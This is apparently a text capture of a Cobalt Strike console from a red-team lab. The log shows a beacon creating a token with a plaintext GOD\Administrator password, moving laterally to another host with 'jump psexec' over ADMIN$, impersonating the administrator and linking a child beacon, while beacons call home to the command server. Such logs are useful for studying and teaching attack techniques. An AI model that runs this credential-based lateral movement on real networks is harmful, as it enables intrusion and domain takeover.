 169.254.129.18... 192.168.52.141 1 SYSTEM * ROOT-TVI862U... rundll32.exe 4048 x86 302ms Interactive
事件日志 X 监听器 X Beacon 169.254.129.186@3740 X Files 169.254.129.186@3740 X 密码凭证 X Beacon 169.254.129.186@2636 X 监听器 X 目标列表 X
[03/22 02:23:48] [*] Tasked beacon to revert token
[03/22 02:23:48] beacon> make_token GOD\Administrator hongrisec@2025
[03/22 02:23:48] [*] Tasked beacon to create a token for GOD\Administrator
[03/22 02:23:48] beacon> jump psexec ROOT-TVI862UBEH 2
[03/22 02:23:48] [+] host called home, sent: 58 bytes
[03/22 02:23:48] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_6f) on ROOT-TVI862UBEH via Service Control Manager
(\\ROOT-TVI862UBEH\ADMIN$\2a0f314.exe)
[03/22 02:23:48] [+] Impersonated GOD\Administrator
[03/22 02:23:48] [+] host called home, sent: 294232 bytes
[03/22 02:23:57] [+] received output:
Started service 2a0f314 on ROOT-TVI862UBEH
[03/22 02:23:57] [+] established link to child beacon: 192.168.52.141